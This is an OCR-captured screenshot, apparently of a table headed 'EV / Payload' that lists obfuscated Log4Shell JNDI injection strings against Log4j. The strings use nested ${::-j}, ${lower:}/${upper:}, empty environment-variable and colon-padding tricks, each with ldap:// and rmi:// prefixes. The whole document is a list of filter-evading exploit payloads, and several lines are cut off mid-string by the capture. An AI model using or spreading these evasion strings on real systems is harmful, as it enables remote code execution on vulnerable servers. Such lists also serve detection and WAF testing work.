
EV
Payload
1
${${::-j}${::-n}${::-d}${::-i}:${::-l}${::-d}${::-a}${::-p}:/
${${::-j}${::-n}${::-d}${::-i}:${::-r}${::-m}${::-i}://
2
${${lower:jndi}:${lower:ldap}://
${${::-j}ndi:rmi://
3
${${lower:${lower:jndi}}:${lower:ldap}://
${${lower:jndi}:${lower:rmi}://
4
${${lower:j}${lower:n}${lower:d}i:${lower:ldap}:/
${${lower:${lower:jndi}}:${lower:rmi}://
5
${${lower:j}${upper:n}${lower:d}${upper:i}:${low
${${lower:j}${upper:n}${lower:d}${upper:i}:${low
6
${j${env:DOESNOTEXIST:-}ndi:ldap://
${j${env:DOESNOTEXIST:-}ndi:rmi://
7
${${: : : : ::: :: :: : :::-j}ndi:ldap://